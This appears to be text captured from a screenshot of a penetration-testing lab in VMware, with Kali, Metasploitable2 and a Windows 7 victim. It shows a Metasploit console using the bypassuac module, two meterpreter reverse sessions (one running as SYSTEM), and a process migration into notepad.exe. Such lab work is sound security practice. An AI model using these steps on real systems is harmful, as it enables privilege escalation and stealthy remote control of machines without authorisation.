 kali_attacker - VMware Workstation
File Edit View VM Tabs Help
Home kali_attacker CP_FIREWALL Metasploitable2-Linux Vicitim2_Windows 7
Applications Places Terminal Mon 09:05 1
Kali Live
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
msf exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows PC\User @ PC 163.177.112.128:4444 -> 163.177.112.
35:49203 (172.168.20.130)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ PC 163.177.112.128:4444 -> 163.177.112.
35:49226 (172.168.20.130)
msf exploit(windows/local/bypassuac) > sessions 2
[*] Starting interaction with 2...
meterpreter >
meterpreter > run post/windows/manage/migrate
[*] Running module against PC
[*] Current server process: CKGFRoNJ.exe (1848)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1120
[+] Successfully migrated to process 1120
meterpreter >
To return to your computer, press Ctrl+Alt.